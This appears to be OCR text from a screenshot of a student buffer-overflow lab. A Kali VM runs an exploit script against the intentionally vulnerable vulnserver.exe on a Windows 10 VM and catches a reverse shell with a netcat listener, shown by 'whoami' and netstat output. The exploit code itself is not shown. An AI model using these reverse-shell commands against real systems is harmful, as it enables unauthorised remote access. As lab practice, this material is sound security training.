 Kali 1 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 3 21:06
user@kali: ~/Documents/buff_of/python2
user@kali: ~/Documents/buff_of/python2 80x23
(user㉿kali)-[~/Documents/buff_of/python2]
$ python2 exploit.py
(user㉿kali)-[~/Documents/buff_of/python2]
$ nano exploit.py
(user㉿kali)-[~/Documents/buff_of/python2]
$ nano exploit.py
(user㉿kali)-[~/Documents/buff_of/python2]
$ python2 exploit.py
(user㉿kali)-[~/Documents/buff_of/python2]
$
user@kali: ~/Documents/program_c
user@kali: ~/Documents/program_c 90x13
(user㉿kali)-[~/Documents/program_c]
$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.18.47] from (UNKNOWN) [192.168.18.48] 54057
Microsoft Windows [Versi�n 10.0.15063]
(c) 2017 Microsoft Corporation. Todos los derechos reservados.
C:\Users\ronny\Desktop\Tarea>whoami
whoami
desktop-1dta8b5\ronny
C:\Users\ronny\Desktop\Tarea>
user@kali: ~
user@kali: ~ 90x5
Every 1.0s: netstat -an | grep 4444 kali: Mon Dec 30 21:06:25 2024
tcp 0 0 192.168.18.47:4444 192.168.18.48:54057 ESTABLISHED
CTRL DERECHA
Windows 10 [Corriendo] - Oracle VM VirtualBox
Administrador: C:\Users\ronny\Desktop\Tarea\vulnserver.exe
Starting vulnserver version 1.00
Called essential function dll version 1.00
This is vulnerable software!
Do not allow access from untrusted systems or networks!
Waiting for client connections...
Received a client connection from 192.168.18.47:60854
Waiting for client connections...
Pap
re
Micro
Goog
Im
Debugger
2 elementos 1 elemento seleccionado 28.9 KB
00:06
31/12/2024
5